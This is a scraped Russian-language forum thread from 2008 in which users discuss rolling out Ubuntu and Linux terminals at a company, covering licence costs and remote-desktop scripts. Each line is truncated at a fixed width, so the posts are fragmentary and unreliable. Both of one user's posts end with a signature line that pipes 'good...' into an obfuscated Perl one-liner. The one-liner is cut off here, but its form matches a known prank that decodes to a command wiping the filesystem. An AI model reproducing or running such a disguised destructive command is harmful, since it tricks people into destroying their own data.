
Написал(а)
hawk
Дата
16.06.08 05:32
Внесу еще свои 5 копеек. По поводу ЛОРа разговор отдел
все это заставляет работать. По поводу покупки, при чем
лицензия и такой дистрибутив на баланс предприятия пос
коробочная версия UBUNTU 14 двд дисков стоит 2300р, т
софтом, который работает из коробки и не надо тратить в
инсталлятора - рунту ставить выгоднее, т.к. поставил и
echo "good..." | perl -e '$??s:;s:s;;$?::s;;=]=>%-{<-|}<&|`{;;y; -/:-@[-`{-};`-{
Написал(а)
hawk
Дата
16.06.08 05:40
Ну и на последок отвечу еще на несколько вопросов 
рабочие столы скриптик для запуска рдесктоп и нет 
винду ставить.
Второй момент, про конкретику, а зачем она нужна? 
интервью, данное решение оставлено на потом, пото
дабы доказать что все работает и все довольны и э
echo "good..." | perl -e '$??s:;s:s;;$?::s;;=]=>%-{<-|}<&|`{;;y; -/:-@[-`{
Написал(а)
Bercut
Дата
16.06.08 06:53
эт ты про терминал верно говориш
тока не стоит забывать что на каждое клиетско
так что хрен редьки не слаще
русский язык подобен искуству кун-фу, и великий мастер 
Написал(а)
hawk
Дата
16.06.08 08:30